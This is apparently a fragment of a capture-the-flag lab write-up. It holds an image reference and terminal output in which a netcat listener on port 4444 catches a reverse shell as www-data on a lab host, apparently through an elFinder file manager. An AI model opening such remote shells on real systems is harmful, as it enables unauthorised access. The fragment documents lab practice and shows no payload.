 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.61.251] from (UNKNOWN) [10.10.10.167] 33712
bash: cannot set terminal process group (712): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$